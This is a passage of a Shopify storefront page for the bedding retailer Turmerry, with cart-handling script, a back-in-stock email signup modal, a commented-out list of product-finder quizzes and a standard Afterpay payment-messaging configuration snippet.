      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div><div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy) (copy)<br><b>#quiz-e4HvVe</b> (internal) or <b>https://www.turmerry.com/#quiz-e4HvVe</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Tutorial Quiz (copy)<br><b>#quiz-W0Hnrz</b> (internal) or <b>https://www.turmerry.com/#quiz-W0Hnrz</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022<br><b>#quiz-p3HeD4</b> (internal) or <b>https://www.turmerry.com/#quiz-p3HeD4</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Pillow finder<br><b>#quiz-wnHAVZ</b> (internal) or <b>https://www.turmerry.com/#quiz-wnHAVZ</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022 (copy)<br><b>#quiz-RbHx42</b> (internal) or <b>https://www.turmerry.com/#quiz-RbHx42</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy)<br><b>#quiz-MnHDqD</b> (internal) or <b>https://www.turmerry.com/#quiz-MnHDqD</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder (copy)<br><b>#quiz-JRHWY9</b> (internal) or <b>https://www.turmerry.com/#quiz-JRHWY9</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder<br><b>#quiz-PMH1bk</b> (internal) or <b>https://www.turmerry.com/#quiz-PMH1bk</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div></body>
</html><!-- Begin Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

<script type="text/javascript">
// Overrides:
// var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
// var afterpay_bold_amount = true;
// var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
// var afterpay_modal_open_icon = true;
// var afterpay_hide_upper_limit = false;
// var afterpay_hide_lower_limit = true;
// var afterpay_show_if_outside_limits = true;

// var afterpay_product_integration_enabled = true;
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_variable_price_fallback = false;
// var afterpay_variable_price_fallback_selector = '';
// var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';
// var afterpay_variable_subtotal_fallback = false;
// var afterpay_variable_subtotal_fallback_selector = '';
// var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.

var afterpay_dynamic_cart_integration_enabled = true;
var afterpay_dynamic_cart_selector = '.rebuy-cart__flyout-subtotal-final-amount';
var afterpay_dynamic_cart_observer_target = '#rebuy-cart';

// var afterpay_footer_logo_enabled = true;
// var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
// var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
// var afterpay_footer_logo_container = 'footer ul.payment-icons';
// var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

// Non-editable fields:
var afterpay_js_language = "en";
var afterpay_js_country = "US";
var afterpay_shop_currency = "USD";
var afterpay_cart_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "turmerry.myshopify.com";
var afterpay_theme_name = "Turmerry | 10-October-25";
var afterpay_product = null;
var afterpay_product_collections = "";
var afterpay_current_variant = null;
var afterpay_cart_total_price = 0;
var afterpay_cart_skus = "";
var afterpay_cart_collections = "";
var afterpay_js_snippet_version = '1.2.1';

</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.2.1) -->